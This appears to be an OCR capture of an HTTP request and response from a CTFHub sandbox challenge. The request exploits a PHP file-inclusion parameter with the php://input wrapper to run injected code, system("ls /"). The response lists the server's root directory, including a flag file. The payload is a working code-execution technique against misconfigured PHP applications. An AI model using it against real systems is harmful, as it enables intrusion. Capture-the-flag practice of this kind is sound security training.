 美化 Raw Hex \n
1 GET /?file=php://input HTTP/1.1
2 Host: challenge-bd33355bf47c1c3e.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 23
11
12 <?php system("ls /");?>
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Tue, 16 Jul 2024 12:27:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 169
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 bin
14 boot
15 dev
16 etc
17 flag
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv
29 sys
30 tmp
31 usr
32 var
33 <hr>
34 i don't have shell, how to get flag?<br>
35 <a href="phpinfo.php">
phpinfo
</a>